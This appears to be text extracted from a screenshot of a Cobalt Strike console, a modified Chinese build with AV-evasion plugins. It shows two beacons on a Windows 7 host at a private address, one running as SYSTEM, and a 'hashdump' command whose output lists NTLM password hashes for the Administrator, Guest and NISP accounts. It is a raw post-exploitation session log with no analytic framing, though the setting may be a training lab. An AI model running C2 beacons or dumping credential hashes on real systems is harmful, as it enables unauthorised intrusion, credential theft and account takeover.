 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 61ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 16ms
事件日志 X 事件日志 X 监听器 X Beacon 192.168.27.100@2840 X Processes 192.168.27.100@2840 X Beacon 192.168.27.100@1376 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[+] host called home, sent: 48 bytes
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82549 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f909fdb472d0b85cddb3e36669a9b07:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
NISP:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:61ms
beacon>